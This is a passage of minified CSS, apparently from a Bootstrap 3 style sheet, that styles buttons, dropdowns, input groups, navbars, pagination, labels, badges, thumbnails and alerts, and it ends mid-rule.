.btn-link{background-color:rgba(0,0,0,0);-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:rgba(0,0,0,0)}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:rgba(0,0,0,0)}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9 ;border-right:4px solid rgba(0,0,0,0);border-left:4px solid rgba(0,0,0,0)}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:rgba(0,0,0,0);background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9 }.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media(min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:before,.btn-toolbar:after{display:table;content:" "}.btn-toolbar:after{clear:both}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle,.btn-group-lg.btn-group>.btn+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret,.btn-group-lg>.btn .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg>.btn .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after{display:table;content:" "}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control,.input-group .daterangepicker.ltr .calendar-time select,.daterangepicker.ltr .calendar-time .input-group select{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus,.input-group .daterangepicker.ltr .calendar-time select:focus,.daterangepicker.ltr .calendar-time .input-group select:focus{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control,.input-group .daterangepicker.ltr .calendar-time select,.daterangepicker.ltr .calendar-time .input-group select{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child),.input-group .daterangepicker.ltr .calendar-time select:not(:first-child):not(:last-child),.daterangepicker.ltr .calendar-time .input-group select:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group .daterangepicker.ltr .calendar-time select:first-child,.daterangepicker.ltr .calendar-time .input-group select:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group .daterangepicker.ltr .calendar-time select:last-child,.daterangepicker.ltr .calendar-time .input-group select:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav:before,.nav:after{display:table;content:" "}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:rgba(0,0,0,0)}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid rgba(0,0,0,0);border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:rgba(0,0,0,0)}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width: 768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media(min-width: 768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid rgba(0,0,0,0)}.navbar:before,.navbar:after{display:table;content:" "}.navbar:after{clear:both}@media(min-width: 768px){.navbar{border-radius:4px}}.navbar-header:before,.navbar-header:after{display:table;content:" "}.navbar-header:after{clear:both}@media(min-width: 768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid rgba(0,0,0,0);box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{display:table;content:" "}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media(min-width: 768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media(max-device-width: 480px)and (orientation: landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}@media(min-width: 768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media(min-width: 768px){.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width: 768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media(min-width: 768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:rgba(0,0,0,0);background-image:none;border:1px solid rgba(0,0,0,0);border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width: 768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width: 767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:rgba(0,0,0,0);border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media(min-width: 768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-right:-15px;margin-left:-15px;border-top:1px solid rgba(0,0,0,0);border-bottom:1px solid rgba(0,0,0,0);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:8px;margin-bottom:8px}@media(min-width: 768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control,.navbar-form .daterangepicker.ltr .calendar-time select,.daterangepicker.ltr .calendar-time .navbar-form select{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control,.navbar-form .input-group .daterangepicker.ltr .calendar-time select,.daterangepicker.ltr .calendar-time .navbar-form .input-group select{width:auto}.navbar-form .input-group>.form-control,.navbar-form .daterangepicker.ltr .calendar-time .input-group>select,.daterangepicker.ltr .calendar-time .navbar-form .input-group>select{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media(max-width: 767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media(min-width: 768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm,.btn-group-sm>.navbar-btn.btn{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs,.btn-group-xs>.navbar-btn.btn{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media(min-width: 768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media(min-width: 768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:rgba(0,0,0,0)}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:rgba(0,0,0,0)}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:rgba(0,0,0,0)}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media(max-width: 767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:rgba(0,0,0,0)}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:rgba(0,0,0,0)}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#090909}@media(max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:rgba(0,0,0,0)}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/ "}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.428571429;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li>a:hover,.pagination>li>a:focus,.pagination>li>span:hover,.pagination>li>span:focus{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>.active>a,.pagination>.active>a:hover,.pagination>.active>a:focus,.pagination>.active>span,.pagination>.active>span:hover,.pagination>.active>span:focus{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager:before,.pager:after{display:table;content:" "}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width: 768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{display:block;max-width:100%;height:auto;margin-right:auto;margin-left:auto}.thumbnail .caption{padding:9px;color:#333}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.alert{padding:15px;margin-bottom:20px;border:1px solid rgba(0,0,0,0);border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info 